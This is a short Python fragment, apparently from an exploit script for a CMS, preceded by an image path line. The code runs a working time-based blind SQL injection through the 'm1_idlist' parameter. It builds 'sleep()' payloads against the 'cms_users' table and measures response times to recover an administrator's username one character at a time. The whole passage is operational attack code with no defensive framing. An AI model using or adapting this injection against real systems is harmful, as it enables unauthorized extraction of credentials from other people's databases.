 for i in range(0, len(dictionary)):
    temp_db_name = db_name + dictionary[i]
    ord_db_name_temp = ord_db_name + hex(ord(dictionary[i]))[2:]
    beautify_print_try(temp_db_name)
    payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+username+like+0x" + ord_db_name_temp + "25+and+user_id+like+0x31)+--+"
    url = url_vuln + "&m1_idlist=" + payload
    start_time = time.time()
    r = session.get(url)
    elapsed_time = time.time() - start_time
    if elapsed_time >= TIME:
        flag = True
        break
if flag:
    db_name = temp_db_name
    ord_db_name = ord_db_name_temp